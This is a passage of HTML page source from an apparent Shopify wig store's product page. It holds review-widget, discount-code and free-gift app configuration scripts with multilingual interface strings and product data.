      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-perfect-layered-cut-burgundy-wavy-wig",
            productId: 7059210371155,
            collections: [
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "10 % de réduction折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "263781482579",
                        "handle": "weekly-recommended-wigs",
                        "title": "Cheveux recommandés chaque semaine",
                        "gid": "gid://shopify/Collection/263781482579"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "94775836755",
                        "handle": "lace-wigs-150-density",
                        "title": "Perruque en dentelle",
                        "gid": "gid://shopify/Collection/94775836755"
                    },
                
                    {
                        "id": "261321982035",
                        "handle": "lace-wig",
                        "title": "Perruque en dentelle",
                        "gid": "gid://shopify/Collection/261321982035"
                    },
                
                    {
                        "id": "262313508947",
                        "handle": "live-show-wig",
                        "title": "PERRUQUE SPECTACLE EN DIRECT",
                        "gid": "gid://shopify/Collection/262313508947"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "265480929363",
                        "handle": "affordable-price-wig",
                        "title": "Perruques de vente chaude",
                        "gid": "gid://shopify/Collection/265480929363"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":41045732360275,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A12-000318","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","public_title":null,"options":["Default Title"],"price":18900,"weight":0,"compare_at_price":37800,"inventory_quantity":-55,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free 